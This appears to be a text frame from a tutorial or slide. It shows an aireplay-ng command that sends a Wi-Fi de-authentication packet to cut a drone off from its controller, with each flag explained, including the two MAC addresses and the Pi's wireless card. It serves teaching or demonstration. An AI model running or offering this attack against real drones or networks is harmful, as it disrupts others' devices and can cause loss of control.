 aireplay-ng -0 1 -a 90:03:b7:38:33:9c -c ac:37:43:a4:56:65 wlan0
aireplay-ng Command
-0 1 Send de-auth packet
-a 90:03:b7:38:33:9c Drone MAC
-c ac:37:43:a4:56:65 Controller MAC
wlan0 Wireless NIC on PI